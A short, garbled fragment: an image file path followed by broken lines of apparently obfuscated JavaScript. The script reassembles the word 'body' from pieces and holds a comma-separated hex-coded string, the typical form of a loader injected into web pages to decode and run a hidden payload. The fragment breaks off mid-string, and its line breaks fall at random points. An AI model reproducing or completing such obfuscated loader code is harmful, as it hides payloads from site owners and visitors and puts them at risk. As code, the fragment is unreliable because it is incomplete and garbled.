
=String;z="dy";try
document["bo"+z]
{vzs=false;try{do
{vzs=152;}if(!vzs)e
{f="17,5d,6c,65,5a
,5d,5d,5d,1f,20,17,
0,63,5c,64,68,17,3
5,6b,25,5a,69,5c,5
5,6b,1f,1e,60,5d,69
,1,17,60,63,5c,64,6